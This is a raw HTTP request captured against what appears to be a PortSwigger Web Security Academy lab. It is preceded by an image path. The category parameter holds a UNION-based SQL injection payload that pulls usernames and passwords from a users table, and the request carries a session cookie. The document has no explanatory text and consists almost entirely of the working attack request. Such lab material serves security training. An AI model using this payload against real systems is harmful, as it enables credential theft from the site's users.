 GET /filter?category=Pets'+UNION+SELECT+username,password+FROM+users-- HTTP/2
Host: 0a2100ae04d7277d8171bb2a0058001b.web-security-academy.net
Cookie: session=k2iboGERFUXa1rng9OZim0FqjPDy1f9n
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a2100ae04d7277d8171bb2a0058001b.web-security-academy.net/filter?category=Clothin
g%2c+shoes+and+accessories
Accept-Encoding: gzip, deflate, br
Priority: u=0, i